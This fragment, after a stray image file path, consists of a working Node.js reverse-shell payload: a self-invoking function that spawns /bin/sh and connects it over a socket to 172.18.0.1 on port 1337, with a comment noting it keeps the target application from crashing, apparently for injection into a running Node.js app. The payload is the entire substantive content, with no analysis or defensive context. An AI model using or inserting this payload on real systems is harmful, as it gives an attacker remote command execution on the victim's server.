 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "172.18.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();